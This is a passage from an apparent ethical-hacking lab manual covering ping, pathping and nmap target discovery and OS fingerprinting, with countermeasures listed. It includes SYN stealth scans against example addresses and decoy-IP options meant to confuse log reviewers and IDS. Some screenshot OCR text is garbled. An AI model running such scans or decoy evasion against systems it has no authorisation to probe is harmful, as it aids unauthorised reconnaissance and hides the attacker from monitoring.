

ping (Target IP or Hostname)

In this example, the target is active and, based on the hostname of www.google.com, returns its IP address of **64.233.167.99**. Now the attacker has obtained the IP address of the target.



.<br>Red Hat Linux 8 Server - VMware Wor 五日日 Ⅲ D G B Snapshot 团 Red Hat Lin )<br>It@localhost:~ - Shell - K ession Edit View  $\mathbb{C}$   $\mathbb{C}$  $\epsilon$ Froot@localhost\_root1#\_ping\_64.233.167.99 Ū 88 今日も <sup>1</sup>0015:13

The ping command works in the same way in the Linux environment.

Notice that when you use the ping command by "pinging" the hostname, the IP address is returned.



Sometimes when searching for the hostname with the ping utility, the hostname is not received as in the previous example. In Windows computers ping may still be useful by using the optional **–a** switch (*case sensitive*).

ping –a (Target IP or Hostname)

**\*Note:** One difference between the Windows ping and other operating systems is that Windows does not provide the option to select the specific NIC to ping the target (providing you have multiple NICs in the "pinging" computer). If you need to use a specific NIC you must disable all other NICs.

# **Lab 17: Target Connectivity/Route**

*Connectivity/Routing Test: Pathping*

#### **Prerequisites:** None

- **Countermeasures:** Deny ECHO/ICMP request/reply at the border router **Description:** The pathping application is used by attackers to not only verify the target but to view the route to the target. Many times the connection just before the target is a router that attackers may find useful to attack in addition to a computer.
- **Procedure:** From a DOS prompt type the following with the syntax of:



pathping (IP Address or Hostname)

The first result you will see is the route (hops) to the target along with the associated IP address of each hop.



The utility then calculates the statistics for each hop along the route.



Remember that many times next to the last hop, in this case 216.239.49.226, is a router. Routers make excellent targets when they are not properly secured.

# **Lab 18: Operating System Identification**  *Identify Target Operating System: Nmap/nmapFE*

#### **Prerequisites:** None

- **Countermeasures:** Banner alteration, firewalls, Intrusion Detection System (IDS)
- **Description:** The nmap/nmapFE applications can be used to identify the possible operating system (OS) of the target. An attacker uses this information to launch appropriate attacks for the results obtained. The difference between nmap and Xprobe2 from Chapter 2 is that this application allows the option of initiating a decoy IP address against the target. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Compile and create the Linux executable and run it against the target with the syntax of:

```
nmap <options> (IP Address)
```
From a Linux Terminal containing the directory of the compressed nmap files type **nmap** *<options> (IP Address)*.

The files will uncompress into a new directory named **nmap-3.70**.

Change to the new directory by typing **cd nmap-3.70**.

From the new directory the nmap application must be compiled for the specific machine it is installed on by typing **./configure**.

The nmap application will compile to the specific machine it resides on.



The next step is to type the **make** command:



The command will execute.



The last step is to create the executable by typing **make install**.



The nmap application will now be created.



In this example, to execute nmap against a target with the IP of 172.16.1.40 to determine the target's operating system, type the following:

nmap –sS –p 139 –O –D 24.213.28.234 172.16.1.40

- The –sS option instructs nmap to use a TCP Synchronized (SYN) stealth port scan. This option is initiated by default if you are logged in as the root user.
- The -p 139 option instructs nmap to scan for a specific port, in this case port 139.
- The –O option instructs nmap to use TCP/IP fingerprinting to guess the target operating system.
- The –D 24.213.28.234 option instructs nmap to use this IP address as a decoy against the target to attempt to throw anyone off that may be reviewing the logs, IDS sensors, and so forth
- **\*Note:** The "*–p 139*" in the example above can be any port but normally is a port known to be open on the target so many times port 53 or 80 is used.

Also, with the –D option the attacker can enter several decoy IP addresses separated by a comma (24.24.24.24, 24.24.24.25 …) but keep in mind the *real IP address* will also traverse to the target as well. This supports using more decoy IPs or spoofing your IP address altogether (spoofing is covered in Chapter 6).



The operating system guess will now take place.



From a sniffer (sniffers are covered in Chapter 5) we can validate from the target that the decoy IP address was sent to the target.



In this example the target has been identified as:

■ Running Microsoft Windows 95/98/ME/NT/2K or XP

Also notice that the MAC address of the target has been identified; and that the target is a VMware computer.

The nmapFE application acts as a front end for nmap and provides the user a "windowed" environment.

Follow the previous instructions to compile and create the nmap executable. The nmapFE application should be created during this process as well.

From a Linux terminal in the directory containing the nmapFE executable, type the following:



nmapfe

The nmapFE application will start.



In this example to set the nmapFE scan to produce the same results as the Linux terminal counterpart (nmap):

- Change the default target of 127.0.0.1 to **172.16.1.40**.
- Change the Scanned Ports from Default to **Range Given Below** and enter **139**.
- **Make sure only OS Detection** is checked under Scan Extensions.

Click on the **Options** tab, select **Decoy**, and enter **24.213.28.234**.



Click **Scan**.



The results of the scan will be given.



Again, the sniffer from the target acknowledges the decoy IP address was sent to the target.



The results from nmapFE are identical to the terminal version. Again, nmapFE is only a front end for nmap.

# **Lab 19: Operating System Identification**

### *Identify Target Operating System: NmapNT*

#### **Prerequisites:** None

- **Countermeasures:** Banner alteration, firewalls, Intrusion Detection System (IDS)
- **Description:** The nmapNT application can be used to identify the possible operating system (OS) of the target. An attacker uses this information to launch appropriate attacks for the results obtained. The difference between nmapNT and Xprobe2 from Chapter 2 is that this application allows the option of initiating a decoy IP address against the target.
- **Procedure:** Install nmapNT drivers, nmapNT application and run against the target.

```
nmap <options> (IP Address)
```
In order to use nmapNT on Windows you will most likely need to install the drivers included with the application.

Open the Properties of the NIC you are using by **right-clicking** on the **Network Neighborhood** and selecting **Properties**.

